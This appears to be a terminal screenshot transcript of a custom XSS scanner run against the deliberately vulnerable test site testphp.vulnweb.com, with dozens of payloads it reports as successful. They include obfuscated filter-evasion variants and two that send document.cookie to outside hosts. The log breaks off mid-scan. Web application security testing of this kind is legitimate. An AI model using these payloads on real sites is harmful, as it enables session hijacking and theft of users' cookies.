 1 2 3 4
2
2
EN
13:12
kali@kali: ~/ICU_PT/Development/Vsc/project/python
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~/…/Development/Vsc/project/python]
└─$ sudo python3 check_xss.py -u 'http://testphp.vulnweb.com/search.php?test=query' -w /usr/share/seclists/Fuzzing/XSS/XSS.txt -m POST
Starting scan on URL: http://testphp.vulnweb.com/search.php?test=query
Found POST parameters: searchFor, goButton
Scanning POST parameter: searchFor
[+] XSS Vulnerability found for POST parameter: searchFor with payload: "><script>"
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <script>alert("WXSS")</script>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <<script>alert("WXSS");//<</script>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <script>alert(document.cookie)</script>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: '><script>alert(document.cookie)</script>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: '><script>alert(document.cookie);</script>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: \";alert('XSS');//
[+] XSS Vulnerability found for POST parameter: searchFor with payload: %3cscript%3ealert("WXSS");%3c/script%3e
[+] XSS Vulnerability found for POST parameter: searchFor with payload: %3cscript%3ealert(document.cookie);%3c%2fscript%3e
[+] XSS Vulnerability found for POST parameter: searchFor with payload: %3Cscript%3Ealert(%22X%20SS%22);%3C/script%3E
[+] XSS Vulnerability found for POST parameter: searchFor with payload: &ltscript&gtalert(document.cookie);</script>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: &ltscript&gtalert(document.cookie);&ltscript&gtalert
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <xss><script>alert('WXSS')</script></vulnerable>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC='javascript:alert(document.cookie)'>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC="javascript:alert('WXSS');">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC="javascript:alert('WXSS')"
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=javascript:alert('WXSS')>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=JaVaScRiPt:alert('WXSS')>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=javascript:alert(&quot;WXSS&quot;)>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=`javascript:alert("'WXSS'")`>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20"""><SCRIPT>alert("WXSS")</SCRIPT>">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=javascript:alert(String.fromCharCode(88,83,83))>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC='javasc      ript:alert(document.cookie)'>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC="jav ascript:alert('WXSS');">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC="jav&#x09;ascript:alert('WXSS');">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC="jav&#x0A;ascript:alert('WXSS');">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC="jav&#x0D;ascript:alert('WXSS');">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC="%20&#14;%20javascript:alert('WXSS');">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20DYNSRC="javascript:alert('WXSS')">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20LOWSRC="javascript:alert('WXSS')">
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC='%26%23x6a;avasc%26%23000010ript:a%26%23x6c;ert(document.%26%23x63;ookie)'>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116;&#40;&#39;&#88;&#83;&#83;&#39;&#41;>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000114&#0000105&#0000112&#0000116&#0000058&#0000097&#0000108&#0000101&#0000114&#0000116&#000004
0&#0000039&#0000088&#0000083&#0000083&#0000039&#0000041>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: <IMG%20SRC=&#x6A&#x61&#x76&#x61&#x73&#x63&#x72&#x69&#x70&#x74&#x3A&#x61&#x6C&#x65&#x72&#x74&#x28&#x27&#x58&#x53&#x53&#x27&#x29>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: '%3CIFRAME%20SRC=javascript:alert(%2527XSS%2527)%3E%3C/IFRAME%3E
[+] XSS Vulnerability found for POST parameter: searchFor with payload: "><script>document.location='http://cookieStealer/cgi-bin/cookie.cgi?'+document.cookie</script>
[+] XSS Vulnerability found for POST parameter: searchFor with payload: %22%3E%3Cscript%3Edocument%2Elocation%3D%27http%3A%2F%2Fyour%2Esite%2Ecom%2Fcgi%2Dbin%2Fcookie%2Ecgi%3F%27%20%2Bdocument%2Ecookie%3C%2Fscript%3E
[+] XSS Vulnerability found for POST parameter: searchFor with payload: ';alert(String.fromCharCode(88,83,83))//\';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//\";alert(String.fromCharCode(88,83,83))//>
</SCRIPT>!--<SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT>=&{}
[+] XSS Vulnerability found for POST parameter: searchFor with payload: '';!--"<XSS>=&{()}
Scanning POST parameter: goButton
[-] No XSS vulnerabilities found for POST parameter: goButton
Starting CSS scanning...
Scanning CSS parameter: style.css
[-] No CSS vulnerabilities found for parameter: style.css
Starting JS scanning...
Scanning JS parameter: content=text/html; charset=iso-8859-2
[-] No JS vulnerabilities found for parameter: content=text/html; charset=iso-8859-2
Scanning JS parameter: action=search.php?test=query